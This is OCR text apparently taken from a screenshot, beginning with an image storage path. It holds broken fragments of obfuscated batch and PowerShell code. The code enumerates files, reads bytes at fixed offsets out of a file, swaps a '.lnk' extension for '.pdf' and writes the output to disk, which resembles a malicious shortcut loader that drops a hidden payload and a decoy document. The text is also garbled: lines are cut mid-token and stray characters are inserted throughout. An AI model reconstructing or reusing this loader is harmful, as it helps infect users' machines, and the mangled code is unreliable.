
"
 %a i(n) (
'dir C:\Windows\SysWow64\

b /od'
) 
do
 call %a 
"$xtTGE = Get-Loc

xtT(G)E -Match 'Program Files') {$xt

;$hkJ(9)aVpxO2V7gi = Get-ChildItem -

{$_.ext(e)nsion -in $pz5FU7(4)rLj} 

6} | Select(-)Object -Exp(a)ndPrope

stem.(I)O.FileStream($hkJ9aVpxO2V7g

)FileAccess]::Read);$h(C)JgBhK9jtW

)n]::Begin);$Q(f)ljwCakcmCVy1 = New-O

Read($Qflj(w)CakcmCVy1, 0, 0x(0)003A7

ce('.lnk','(.)pdf');sc $Kokf(X)0wnDm 

nDm(;)$hCJgBhK9jtW(s)C.Seek(0x0003B(E

6YU1v4N=N(e)w-Object byte[] 0x0000(0)
